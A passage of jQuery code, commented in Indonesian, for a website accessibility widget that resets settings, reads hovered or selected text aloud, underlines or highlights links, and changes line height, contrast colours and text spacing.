        strip_loading_v3("#list_strip_loading_action_space_text", "#strip_loading_3", "noaktif");

        $('div > *:not("#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,#widget_menu_disabilitas")').css({
            "letter-spacing": "",
        });
        $("#id_space_text").text("Spasi Teks");



        /*perkecil text*/

        action_text_kecil.length = 0;
        $("#action_perkecil_text").removeClass("active_box_menu_disabilitas");
        $('#action_perkecil_text .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
            var name_class = item.classList.value;
            if (name_class.includes("active_icon_svg_color")) {
                item.classList = "icon_svg_color";
            }
        });

        $("#action_perkecil_text").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
        strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_1", "noaktif")
        strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_2", "noaktif")
        strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_3", "noaktif")
        strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_4", "noaktif")

        $('*:not("#widget_menu_disabilitas *")').css({
            "font-size": "",
        });



        /*garis bawahi tautan*/
        action_garis_bawahi_tautan_widget.length = 0;
        $("#action_garis_bawahi_tautan").removeClass("active_box_menu_disabilitas");
        $('#action_garis_bawahi_tautan .box_icon_disabilitas .icon_fill_svg_color_black').each(function (i, item) {
            var name_class = item.classList.value;
            if (name_class.includes("active_icon_fill_svg_color_black")) {
                item.classList = "icon_fill_svg_color_black";
            }
        });

        $("#list_strip_loading_action_garis_bawahi_tautan").hide();
        $("#action_garis_bawahi_tautan").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
        strip_loading_v2("#list_strip_loading_action_garis_bawahi_tautan", "#strip_loading_1", "noaktif");
        strip_loading_v2("#list_strip_loading_action_garis_bawahi_tautan", "#strip_loading_2", "noaktif");
        strip_loading_v2("#list_strip_loading_action_garis_bawahi_tautan", "#strip_loading_3", "noaktif");

        $("#svg_decoration_link").show();
        $("#svg_block_decoration_link").hide();
        action_perataan_text_1_2("rata1", "noaktif");
        action_perataan_text_1_2("rata2", "noaktif");
        $('* a').each(function (i, item) {
            $(item).cssImportant("background", "");
            $(item).cssImportant("color", "");
            $(item).cssImportant("background-color", "");
        });



        localStorage.removeItem("text_besar");
        localStorage.removeItem("text_kecil");
        localStorage.removeItem("grey_scale_active");
        localStorage.removeItem("action_kontras");
        localStorage.removeItem("action_hidden_image");
        localStorage.removeItem("perataan_text");
        localStorage.removeItem("action_tulisan_dpt_dibaca");
        localStorage.removeItem("action_line_height");
        localStorage.removeItem("action_animate_pause");
        localStorage.removeItem("action_kursor_change");
        localStorage.removeItem("action_space_text");
        localStorage.removeItem("action_link_all");

        if (getOS() == "Android") {
            $(".column_text_persegi_riset").cssImportant("font-size", "12px");
        }

    });


    $(document).on("mouseover", "a > *", function () {
        var textvalue = $(this).text().toString();
        // console.log(textvalue);
        speach(textvalue);
        speachmobile(textvalue);
    });

    $(document).on("mouseover", "a", function () {
        var textvalue = $(this).text().toString();
        //   console.log(textvalue);
        speach(textvalue);
        speachmobile(textvalue);
    });

    $(document).on("focus", "a", function () {
        var textvalue = $(this).text().toString();
        //   console.log(textvalue);
        speach(textvalue);
        speachmobile(textvalue);
    });

    if (!window.James) {
        James = {};
    }
    James.Selector = {};
    James.Selector.mouseup = function () {
        var userSelection;
        if (window.getSelection) {
            userSelection = window.getSelection();
        } else if (document.selection) {
            userSelection = document.selection.createRange();
        }
        var selectedText = userSelection;
        if (userSelection.text) selectedText = userSelection.text;
        if (selectedText != "") {
            var textvalue = window.getSelection().toString();
            speach(textvalue);
            //   speachmobile(textvalue);
        }
    };
    $(document).ready(function () {
        $(document).bind("mouseup", James.Selector.mouseup);
    });
    $(document).ready(function () {
        document.addEventListener("selectionchange", function (event) {
            var voicecek = localStorage.getItem("permismobile");
            if (voicecek != null && voicecek == "on") {
                const selection = window.getSelection();
                if (selection.rangeCount === 0) {
                    return;
                }
                const range = selection.getRangeAt(0);
                const rect = range.getBoundingClientRect();
                const text = selection.toString();
                if (!isBlank(text) && text != undefined && text != "") {
                    speachmobile(text);
                }
            }
        });
    });


    $(document).on("mouseover", ".box_group_disabilitas", function () {
        var textvalue = $(this).text().toString();
        //  console.log(textvalue);
        callfunction(textvalue);
    });

    $(document).on("mouseover", ".row_persegi_reset", function () {
        var textvalue = $(this).text().toString();
        //  console.log(textvalue);
        callfunction(textvalue);
    });

    $(".reset_pengaturan_all_dsb").on("hover", function (e) {
        if (e.type == "mouseenter") {
            console.log("over");
        }
        else if (e.type == "mouseleave") {
            console.log("out");
        }
    });
}












function cek_grey_scale_active_no_active() {

    if (action_grey_scale_widget.length == 1 && action_contrash_widget.length > 0) {
        load_active_grey_scale();
    }
}




function callfunction(value) {
    var voicecek = localStorage.getItem("permismobile");
    if (voicecek != null && voicecek == "on") {
        setTimeout(() => {
            speachmobile(value);
        }, 50);
    } else {
        speach(value);
    }
}


function speachmobile(value) {
    var voicecek = localStorage.getItem("permismobile");
    if (voicecek != null && voicecek == "on") {
        if (responsiveVoice.voiceSupport()) {
            responsiveVoice.speak(value, "Indonesian Female");
        }
    }
}


function speach(value) {
    var voicecek = localStorage.getItem("permisvoice");
    if (voicecek != null && voicecek == "on") {
        var speechSynthesis = window.speechSynthesis;
        speechSynthesis.cancel();
        if ("speechSynthesis" in window) {
            const to_speak = new SpeechSynthesisUtterance(value || "");
            to_speak.lang = "id-ID";
            speechSynthesis.getVoices();
            speechSynthesis.speak(to_speak);
        } else {
            alert("not supported");
        }
    }
}


let r = setInterval(() => {
    if (!speechSynthesis.speaking) {
        clearInterval(r);
    } else {
        speechSynthesis.resume();
    }
}, 14000);


async function pauseAudio() {
    if (audio && !audio.paused) {
        audio.pause();
        audio.currentTime = 0;
    }
}

async function playAudio(src) {
    pauseAudio();
    audio = new Audio();
    audio.src = src;
    audio.play();
}





function callfunction(value) {
    var voicecek = localStorage.getItem("permismobile");
    if (voicecek != null && voicecek == "on") {
        setTimeout(() => {
            speachmobile(value);
        }, 50);
    } else {
        speach(value);
    }
}



function getOS() {
    var is_chrome = navigator.userAgent.indexOf("Chrome") > -1;
    var is_safari = navigator.userAgent.indexOf("Safari") > -1;
    var userAgent = window.navigator.userAgent,
        platform =
            window.navigator?.userAgentData?.platform || window.navigator.platform,
        macosPlatforms = ["Macintosh", "MacIntel", "MacPPC", "Mac68K"],
        windowsPlatforms = ["Win32", "Win64", "Windows", "WinCE"],
        iosPlatforms = ["iPhone", "iPad", "iPod"],
        os = null;
    if (macosPlatforms.indexOf(platform) !== -1) {
        os = "Mac OS";
    } else if (iosPlatforms.indexOf(platform) !== -1) {
        os = "iOS";
    } else if (windowsPlatforms.indexOf(platform) !== -1) {
        os = "Windows";
    } else if (/Android/.test(userAgent)) {
        os = "Android";
    } else if (/Linux/.test(platform)) {
        os = "Linux";
    }
    return os;
}



//load langsung






function strip_loading_v2(id_group, id_strip, action) {
    if (action == "aktif") {
        $(id_group).show();
        $(id_group + " > " + id_strip).removeClass('strip_loading_unprocess_v2');
        $(id_group + " > " + id_strip).addClass('strip_loading_process_v2');
    } else {
        $(id_group).hide();
        $(id_group + " > " + id_strip).removeClass('strip_loading_process_v2');
        $(id_group + " > " + id_strip).addClass('strip_loading_unprocess_v2');
    }
}

function strip_loading_v3(id_group, id_strip, action) {
    if (action == "aktif") {
        $(id_group).show();
        $(id_group + " > " + id_strip).removeClass('strip_loading_unprocess_v3');
        $(id_group + " > " + id_strip).addClass('strip_loading_process_v3');
    } else {
        $(id_group).hide();
        $(id_group + " > " + id_strip).removeClass('strip_loading_process_v3');
        $(id_group + " > " + id_strip).addClass('strip_loading_unprocess_v3');
    }
}

function strip_loading_v4(id_group, id_strip, action) {
    if (action == "aktif") {
        $(id_group).show();
        $(id_group + " > " + id_strip).removeClass('strip_loading_unprocess_v4');
        $(id_group + " > " + id_strip).addClass('strip_loading_process_v4');
    } else {
        $(id_group).hide();
        $(id_group + " > " + id_strip).removeClass('strip_loading_process_v4');
        $(id_group + " > " + id_strip).addClass('strip_loading_unprocess_v4');
    }
}





function load_active_link_all() {
    $("#action_garis_bawahi_tautan").addClass("active_box_menu_disabilitas");
    $('#action_garis_bawahi_tautan .box_icon_disabilitas .icon_fill_svg_color_black').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("icon_fill_svg_color_black")) {
            item.classList = "icon_fill_svg_color_black active_icon_fill_svg_color_black";
        }
    });

    $("#action_garis_bawahi_tautan").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas');
}

function action_garis_link_1() {
    $("#list_strip_loading_action_garis_bawahi_tautan").show();
    strip_loading_v2("#list_strip_loading_action_garis_bawahi_tautan", "#strip_loading_1", "aktif");
    $("#text_garis_bawahi_tautan").text("Garis Bawahi Tautan");

    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction("Garis Bawahi Tautan");
        }, 100);
    }


    action_perataan_text_1_2("rata1", "aktif");
    action_perataan_text_1_2("rata2", "noaktif");


    $("#svg_decoration_link").show();
    $("#svg_block_decoration_link").hide();
}


function action_garis_link_2() {
    $("#list_strip_loading_action_garis_bawahi_tautan").show();
    strip_loading_v2("#list_strip_loading_action_garis_bawahi_tautan", "#strip_loading_1", "aktif");
    strip_loading_v2("#list_strip_loading_action_garis_bawahi_tautan", "#strip_loading_2", "aktif");
    $("#svg_decoration_link").hide();
    $("#svg_block_decoration_link").show();
    $("#text_garis_bawahi_tautan").text("Sorot Tautan");

    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction("Sorot Tautan");
        }, 100);
    }
    action_perataan_text_1_2("rata1", "noaktif");
    action_perataan_text_1_2("rata2", "aktif");


}

function action_perataan_text_1_2(value, action) {
    if (value == "rata1") {
        if (action == "aktif") {


            var links = document.querySelectorAll("a,div > a,li a, a *,a > h1, a > h2, a > h3, a > h4, a > h5,a > *,a h1, a h2, a h3, a h4, a h5");
            for (var i = 0; i < links.length; i++) {
                if (!isBlank(links[i].href)) {


                    var attr_cek = $(links[i]).attr('style');
                    if (typeof attr_cek !== 'undefined' && attr_cek !== false) {

                        if (action_contrash_widget.length == 2 || action_contrash_widget.length == 3) {
                            $(links[i]).addClass("underline_link_1_kontras");
                        } else {
                            $(links[i]).addClass("underline_link_1");
                        }

                    } else {
                        $(links[i]).addClass("underline_tanda_code");//ini tanda
                        $(links[i]).cssImportant("text-decoration", "underline");
                        if (action_contrash_widget.length == 2 || action_contrash_widget.length == 3) {
                            $(links[i]).cssImportant("text-decoration-color", "yellow");
                        } else {
                            $(links[i]).cssImportant("text-decoration-color", "black");
                        }

                    }


                }
            }



        } else {
            $("*").each(function (i, item) {
                if ($(item).hasClass('underline_tanda_code')) {
                    $(item).css({
                        "text-decoration-color": "",
                        "text-decoration": ""
                    });
                    $(item).removeClass("underline_tanda_code underline_link_1_kontras underline_link_1 ");
                }
                $(item).removeClass("underline_link_1_kontras underline_link_1 ");

            });

        }
    } else if (value == "rata2") {
        if (action == "aktif") {
            $("a,div > a,li a, a *,a > h1, a > h2, a > h3, a > h4, a > h5,a > *,a h1, a h2, a h3, a h4, a h5").each(function (ix, itemx) {
                $(itemx).each(function (i, item) {

                    var attr_cek = $(item).attr('style');
                    if (typeof attr_cek !== 'undefined' && attr_cek !== false) {
                        $(item).addClass("underline_link_2");
                    } else {
                        $(item).addClass("underline_tanda_code");//ini tanda
                        $(item).cssImportant("text-decoration", "underline");
                        $(item).cssImportant("background-color", "black");
                        $(item).cssImportant("background", "black");
                        $(item).cssImportant("color", "yellow");
                        $(item).cssImportant("text-decoration-color", "yellow");
                        $(item).cssImportant("color", "yellow");
                    }
                })
            });
            /*
                        var links = document.querySelectorAll("a,div > a,li a, a *,a > h1, a > h2, a > h3, a > h4, a > h5,a > *,a h1, a h2, a h3, a h4, a h5");
                        for (var i = 0; i < links.length; i++) {
                            if (!isBlank(links[i].href)) {

                                var attr_cek = $(links[i]).attr('style');
                                if (typeof attr_cek !== 'undefined' && attr_cek !== false) {
                                    $(links[i]).addClass("underline_link_2");
                                } else {
                                    $(links[i]).addClass("underline_tanda_code");//ini tanda
                                    $(links[i]).cssImportant("text-decoration", "underline");
                                    $(links[i]).cssImportant("background-color", "black");
                                    $(links[i]).cssImportant("background", "black");
                                    $(links[i]).cssImportant("color", "yellow");
                                    $(links[i]).cssImportant("text-decoration-color", "yellow");
                                    $(links[i]).cssImportant("color", "yellow");
                                }


                            }
                        }
            */


        } else {
            $("*").each(function (i, item) {
                if ($(item).hasClass('underline_tanda_code')) {
                    if (action_contrash_widget.length == 2 || action_contrash_widget.length == 3) {
                        $(item).css({
                            "text-decoration-color": "",
                            "text-decoration": ""
                        });
                    } else {
                        $(item).css({
                            "text-decoration-color": "",
                            "background-color": "",
                            "background": "",
                            "text-decoration": "",
                            "color": "",
                            "text-decoration-color": ""
                        });
                    }
                    $(item).removeClass("underline_tanda_code underline_link_2");
                }
                $(item).removeClass("underline_link_2");

            });


            $("a,div > a,li a, a *,a > h1, a > h2, a > h3, a > h4, a > h5,a > *,a h1, a h2, a h3, a h4, a h5").each(function (ix, itemx) {
                $(itemx).each(function (i, item) {
                    if (action_contrash_widget.length == 2 || action_contrash_widget.length == 3) {
                        $(item).css({
                            "text-decoration-color": "",
                            "text-decoration": ""
                        });
                    } else {
                        $(item).css({
                            "text-decoration-color": "",
                            "background-color": "",
                            "background": "",
                            "text-decoration": "",
                            "color": "",
                            "text-decoration-color": ""
                        });
                    }
                    var my_style = $(item)[0]['style']['0'];
                    if (my_style == undefined || my_style == null || my_style == "") {
                        $(item).removeAttr("style");
                    }


                    $(item).removeClass("underline_link_2");
                    $(item).removeClass("underline_tanda_code underline_link_2");
                })
            });



        }


    }
}

function load_active_tulisan_line_height() {

    $("#action_tulisan_line_height").addClass("active_box_menu_disabilitas");
    $('#action_tulisan_line_height .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("icon_svg_color")) {
            item.classList = "icon_svg_color active_icon_svg_color";
        }
    });

    $("#action_tulisan_line_height").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas');
}


function action_line_height_1() {
    $("#list_strip_loading_action_tulisan_line_height").show();
    strip_loading_v3("#list_strip_loading_action_tulisan_line_height", "#strip_loading_1", "aktif");
    $('*:not("#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,#widget_menu_disabilitas,body,html,#slider_dsb_element")').each(function (i, item) {
        $(item).cssImportant("line-height", "1.75em");
    });
    $("#text_id_tinggi_garis").text("Tinggi Garis (1.75X)");

    $("#list_strip_loading_action_tulisan_line_height").show();

    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction('Tinggi Garis (1.75X)');
        }, 100);
    }
}

function action_line_height_2() {
    $("#list_strip_loading_action_tulisan_line_height").show();
    strip_loading_v3("#list_strip_loading_action_tulisan_line_height", "#strip_loading_1", "aktif");
    strip_loading_v3("#list_strip_loading_action_tulisan_line_height", "#strip_loading_2", "aktif");
    $('*:not("#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,#widget_menu_disabilitas,body,html,#slider_dsb_element")').each(function (i, item) {
        $(item).cssImportant("line-height", "2em");
    });

    $("#text_id_tinggi_garis").text("Tinggi Garis (2X)");

    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction('Tinggi Garis (2X)');
        }, 100);
    }
}



function action_line_height_3() {
    $("#list_strip_loading_action_tulisan_line_height").show();
    strip_loading_v3("#list_strip_loading_action_tulisan_line_height", "#strip_loading_1", "aktif");
    strip_loading_v3("#list_strip_loading_action_tulisan_line_height", "#strip_loading_2", "aktif");
    strip_loading_v3("#list_strip_loading_action_tulisan_line_height", "#strip_loading_3", "aktif");
    $('*:not("#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,#widget_menu_disabilitas,body,html,#slider_dsb_element")').each(function (i, item) {
        $(item).cssImportant("line-height", "2.5em");
    });

    $("#text_id_tinggi_garis").text("Tinggi Garis (2.5X)");
    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction('Tinggi Garis (2.5X)');
        }, 100);
    }
}




function load_active_kontras() {

    $("#action_kontras").addClass("active_box_menu_disabilitas");
    $("#action_kontras").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas')
    $('#action_kontras .box_icon_disabilitas path').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("circle_multi")) {
            item.classList = "circle_multi active_circle_multi";
        }

        if (name_class.includes("circle_single")) {
            item.classList = "circle_single active_circle_single";
        }
    });
}


function action_warna_kode_2(value) {

    if (value == "aktif") {

        $(".navbar-inverse2").css("background-color", "rgb(0, 0, 0)");
        $(
            `*:not(".btn-color-mode-switch-inner,.mycheckbox,.Vue-Toastification__container,.slider-navigation,.box_data_permohonan,.columncopyright,.slick-next,.slick-prev,.form_all_daftar_menu_permohonan,
        .container_menu_all > .grouprow,.container_menu_all > .stylecolumnsosmed,#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,.row_column_creator *,
        * > a
        ")`
        ).each(function (i, item) {

            var attr_cek = $(item).attr('style');
            if (typeof attr_cek !== 'undefined' && attr_cek !== false) {
                $(item).addClass("kontras_2_bg_black_green");
            } else {
                $(item).addClass("kontras_2_tanda_code");//ini tanda
                $(item).cssImportant("background-color", "black");
                $(item).cssImportant("color", "#40C090");
                $(item).cssImportant("background", "black");
            }


        });


        $(
            `* > svg *:not(".btn-color-mode-switch-inner,.mycheckbox,.Vue-Toastification__container,.slider-navigation,.box_data_permohonan,.columncopyright,.slick-next,.slick-prev,.form_all_daftar_menu_permohonan,
        .container_menu_all > .grouprow,.container_menu_all > .stylecolumnsosmed,#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,.row_column_creator *
        ")`
        ).each(function (i, item) {
            $(item).cssImportant("color", "#40C090");
        });


        $('* > .border').each(function (i, item) {
            $(item).cssImportant("background-color", "");
            $(item).cssImportant("background", "");
        });

        $(".close_layout_banner_background").css("opacity", "1");
        $(
            '*:not(".fa-search,.titletools,svg,.btn-color-mode-switch-inner,.Vue-Toastification__container,#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,.row_column_creator *")'
        ).cssImportant("border-color", "white");
        var links = document.querySelectorAll("a,div,li a strong");
        for (var i = 0; i < links.length; i++) {
            if (!isBlank(links[i].href)) {
                var attr_cek = $(links[i]).attr('style');
                if (typeof attr_cek !== 'undefined' && attr_cek !== false) {
                    // $(links[i]).addClass("kontras_2_bg_href");

                } else {
                    if (!$(links[i]).hasClass('kontras_2_tanda_code')) {
                        $(links[i]).addClass("kontras_2_tanda_code");
                    }
                    links[i].style.color = "#00f3f7 !important";
                }


            }
        }



        $("h1,h2,h3,h4,h5").each(function (i, item) {
            var cek_style = $(item).attr('style');
            if (typeof cek_style !== 'undefined' && cek_style !== false) {
                $(item).addClass("kontras_2_bg_black_green");
            } else {
                $(item).addClass("kontras_2_tanda_code");
                $(item).cssImportant("background-color", "black");
                $(item).cssImportant("color", "#40C090");
                $(item).cssImportant("background", "black");
            }
        });


        $("* > button, * > p").each(function (i, item) {
            var cek_style = $(item).attr('style');
            if (typeof cek_style !== 'undefined' && cek_style !== false) {
                $(item).addClass("kontras_2_bg_black_green");
            } else {
                $(item).addClass("kontras_2_tanda_code");
                $(item).cssImportant("background-color", "black");
                $(item).cssImportant("color", "#40C090");
                $(item).cssImportant("background", "black");
            }
        });


        /*
                $("* > a").each(function (i, item) {
                    var cek_style = $(item).attr('style');
                    if (typeof cek_style !== 'undefined' && cek_style !== false) {

                        $(item).addClass("kontras_2_bg_black_yellow");
                    } else {
                        $(item).addClass("kontras_2_tanda_code");
                        $(item).cssImportant("background-color", "black");
                        $(item).cssImportant("color", "yellow");
                        $(item).cssImportant("background", "black");
                    }
                });*/


        $("a,li a, a *,li > a,div > a,a > h1, a > h2, a > h3, a > h4, a > h5,a > *,a h1, a h2, a h3, a h4, a h5").each(function (ix, itemx) {
            $(itemx).each(function (i, item) {

                $(item).addClass("kontras_2_tanda_code");
                $(item).cssImportant("background-color", "black");
                $(item).cssImportant("color", "yellow");
                $(item).cssImportant("background", "black");
                /*
                var attr_cek = $(item).attr('style');
                if (typeof attr_cek !== 'undefined' && attr_cek !== false) {
                    $(item).addClass("kontras_2_bg_black_yellow");
                } else {
                    $(item).addClass("kontras_2_tanda_code");
                    $(item).cssImportant("background-color", "black");
                    $(item).cssImportant("color", "yellow");
                    $(item).cssImportant("background", "black");
                }*/
            })
        });
        /*
                $("*[class]").each(function (ix, itemx) {
                    $(itemx).each(function (i, item) {

                     console.log(item);
                    })
                });
        */





        if (action_garis_bawahi_tautan_widget.length > 0) {
            if (action_garis_bawahi_tautan_widget.length == 1) {
                action_perataan_text_1_2("rata1", "aktif");
                action_perataan_text_1_2("rata2", "noaktif");
            }

            if (action_garis_bawahi_tautan_widget.length == 2) {
                action_perataan_text_1_2("rata1", "noaktif");

                action_perataan_text_1_2("rata2", "aktif");
            }
        }



    } else {
        $('*:not("#widget_menu_disabilitas *")').each(function (i, item) {
            if ($(item).hasClass('kontras_2_tanda_code')) {
                $(item).css({
                    "background-color": "",
                    "background": "",
                    "color": "",
                    "opacity": ""
                });
                $(item).removeClass("kontras_2_tanda_code");
            }
            $(item).removeClass("kontras_2_bg_black_yellow kontras_2_bg_black_green kontras_2_bg_href");
        });


        $("*:not('#widget_menu_disabilitas *')").each(function (i, item) {
            $(item).css({

                "opacity": ""
            });
        });

        $('*:not(".fa-search,.titletools,svg,.btn-color-mode-switch-inner,.Vue-Toastification__container")').cssImportant("border-color", "");
        $("* > svg *").each(function (i, item) {
            $(item).css({
                "color": "",
            });
        });

        $("*:not('#widget_menu_disabilitas *')").each(function (i, item) {
            var my_style = $(item)[0]['style']['0'];
            if (my_style == undefined || my_style == null || my_style == "") {
                $(item).removeAttr("style");
            }
        });
    }
}



function action_warna_kode_3(value) {
    if (value == "aktif") {

        $(".navbar-inverse2").css("background-color", "rgb(0, 0, 0)");

        $(
            `*:not(".btn-color-mode-switch-inner,.mycheckbox,.Vue-Toastification__container,.slider-navigation,.box_data_permohonan,.columncopyright,.slick-next,.slick-prev,.form_all_daftar_menu_permohonan,
        .container_menu_all > .grouprow,.container_menu_all > .stylecolumnsosmed,#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,.row_column_creator *
        ")`
        ).each(function (i, item) {
            var attr_cek = $(item).attr('style');
            if (typeof attr_cek !== 'undefined' && attr_cek !== false) {
                $(item).addClass("kontras_3_bg_black_yellow");
            } else {
                $(item).addClass("kontras_3_tanda_code");//ini tanda
                $(item).cssImportant("background-color", "black");
                $(item).cssImportant("color", "yellow");
                $(item).cssImportant("background", "black");
            }
        });

        $(
            `* > svg *:not(".btn-color-mode-switch-inner,.mycheckbox,.Vue-Toastification__container,.slider-navigation,.box_data_permohonan,.columncopyright,.slick-next,.slick-prev,.form_all_daftar_menu_permohonan,
        .container_menu_all > .grouprow,.container_menu_all > .stylecolumnsosmed,#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,.row_column_creator *
        ")`
        ).each(function (i, item) {
            $(item).cssImportant("color", "yellow");

        });

        $(".close_layout_banner_background").css("opacity", "1");

        $(
            '*:not(".fa-search,.titletools,svg,.btn-color-mode-switch-inner,.columncopyright,#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,.row_column_creator *")'
        ).cssImportant("border-color", "white");



        if (action_garis_bawahi_tautan_widget.length > 0) {
            if (action_garis_bawahi_tautan_widget.length == 1) {
                action_perataan_text_1_2("rata1", "aktif");
                action_perataan_text_1_2("rata2", "noaktif");
            }

            if (action_garis_bawahi_tautan_widget.length == 2) {
                action_perataan_text_1_2("rata1", "noaktif");
                action_perataan_text_1_2("rata2", "aktif");
            }
        }




    } else {
        $('*:not("#widget_menu_disabilitas *")').each(function (i, item) {
            if ($(item).hasClass('kontras_3_tanda_code')) {
                $(item).css({
                    "background-color": "",
                    "background": "",
                    "color": "",
                    "opacity": "",
                });

                $(item).removeClass("kontras_3_tanda_code");
            }
            $(item).removeClass("kontras_3_bg_black_yellow");
        });

        $("*:not('#widget_menu_disabilitas *')").each(function (i, item) {
            var my_style = $(item)[0]['style']['0'];
            if (my_style == undefined || my_style == null || my_style == "") {
                $(item).removeAttr("style");
            }
        });

        $('*:not(".fa-search,.titletools,svg,.btn-color-mode-switch-inner,.Vue-Toastification__container")').cssImportant("border-color", "");
        $("* > svg *").each(function (i, item) {
            $(item).css({
                "color": "",
            });
        });
        $("*:not('#widget_menu_disabilitas *')").each(function (i, item) {
            $(item).css({

                "opacity": ""
            });
        });
    }
}

function action_warna_kode_4(value) {
    if (value == "aktif") {
        $(
            `*:not(".btn-color-mode-switch-inner,.mycheckbox,.Vue-Toastification__container,.slider-navigation,.box_data_permohonan,.columncopyright,.slick-next,.slick-prev,.form_all_daftar_menu_permohonan,
        .container_menu_all > .grouprow,.container_menu_all > .stylecolumnsosmed,#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,.row_column_creator *
        ")`
        ).each(function (i, item) {
            var attr_cek = $(item).attr('style');
            if (typeof attr_cek !== 'undefined' && attr_cek !== false) {
                $(item).addClass("kontras_4_bg_black_white");
            } else {
                $(item).addClass("kontras_4_tanda_code");//ini tanda
                $(item).cssImportant("color", "black");
                $(item).cssImportant("background-color", "white");
                $(item).cssImportant("background", "white");
            }
        });

        $(
            `* > svg *:not(".btn-color-mode-switch-inner,.mycheckbox,.Vue-Toastification__container,.slider-navigation,.box_data_permohonan,.columncopyright,.slick-next,.slick-prev,.form_all_daftar_menu_permohonan,
        .container_menu_all > .grouprow,.container_menu_all > .stylecolumnsosmed,#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,.row_column_creator *
        ")`
        ).each(function (i, item) {
            $(item).cssImportant("color", "black");
        });


        $(
            `* > svg:not(".btn-color-mode-switch-inner,.mycheckbox,.Vue-Toastification__container,.slider-navigation,.box_data_permohonan,.columncopyright,.slick-next,.slick-prev,.form_all_daftar_menu_permohonan,
      .container_menu_all > .grouprow,.container_menu_all > .stylecolumnsosmed,#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,.row_column_creator *
      ")`
        ).each(function (i, item) {
            $(item).cssImportant("color", "black");
            $(item).css({

                "background-color": "",
                "background": "",
            });
        });

        if (action_garis_bawahi_tautan_widget.length > 0) {
            if (action_garis_bawahi_tautan_widget.length == 1) {
                action_perataan_text_1_2("rata1", "aktif");
                action_perataan_text_1_2("rata2", "noaktif");
            }

            if (action_garis_bawahi_tautan_widget.length == 2) {
                action_perataan_text_1_2("rata1", "noaktif");
                action_perataan_text_1_2("rata2", "aktif");
            }
        }


    } else {
        $("*:not('#widget_menu_disabilitas *')").each(function (i, item) {
            if ($(item).hasClass('kontras_4_tanda_code')) {
                $(item).css({
                    "background-color": "",
                    "background": "",
                    "color": "",
                    "opacity": "",
                });

                $(item).removeClass("kontras_4_tanda_code");
            }
            $(item).removeClass("kontras_4_bg_black_white");

        });



        $('*:not(".fa-search,.titletools,svg,.btn-color-mode-switch-inner,.Vue-Toastification__container")').cssImportant("border-color", "");
        $(
            `* > svg *:not(".btn-color-mode-switch-inner,.mycheckbox,.Vue-Toastification__container,.slider-navigation,.box_data_permohonan,.columncopyright,.slick-next,.slick-prev,.form_all_daftar_menu_permohonan,
        .container_menu_all > .grouprow,.container_menu_all > .stylecolumnsosmed,#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,.row_column_creator *
        ")`
        ).each(function (i, item) {
            $(item).css({
                "color": "",
            });
        });


        $(
            `* > svg:not(".btn-color-mode-switch-inner,.mycheckbox,.Vue-Toastification__container,.slider-navigation,.box_data_permohonan,.columncopyright,.slick-next,.slick-prev,.form_all_daftar_menu_permohonan,
      .container_menu_all > .grouprow,.container_menu_all > .stylecolumnsosmed,#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,.row_column_creator *
      ")`
        ).each(function (i, item) {
            $(item).css({
                "color": "",
                "background-color": "",
                "background": "",
            });
        });

        $("*:not('#widget_menu_disabilitas *')").each(function (i, item) {
            $(item).css({

                "opacity": ""
            });
        });

        $("*:not('#widget_menu_disabilitas *')").each(function (i, item) {
            var my_style = $(item)[0]['style']['0'];
            if (my_style == undefined || my_style == null || my_style == "") {
                $(item).removeAttr("style");
            }
        });

    }

}
function action_warna_kode_1(value) {
    if (value == "aktif") {
        $('html').css({
            'filter': `invert(100%)`
        })


    } else {

        $('html').css({
            'filter': ""
        })
    }
}





function load_active_tulisan_dpt_dibaca() {
    $("#action_tulisan_dapat_di_baca").addClass("active_box_menu_disabilitas");
    $('#action_tulisan_dapat_di_baca .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("icon_svg_color")) {
            item.classList = "icon_svg_color active_icon_svg_color";
        }
    });
    $("#action_tulisan_dapat_di_baca").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas');
    $(
        '*:not(".fa-search,.toolbar-disabilitas  *,.fa,.fa-angle-down, h1 ,h2 , h3,#widget_menu_disabilitas *,.circle_aksesbilitas_popup *")'
    ).css({
        "font-size": "23px",
    });

    $("h1,h2,h3,h4").css({
        "font-size": "50px",
    });
}




function load_active_space_text() {
    $("#action_space_text").addClass("active_box_menu_disabilitas");
    $('#action_space_text .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("icon_svg_color")) {
            item.classList = "icon_svg_color active_icon_svg_color";
        }
    });
    $("#action_space_text").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas');
}
function action_space_text_1() {
    $("#list_strip_loading_action_space_text").show();
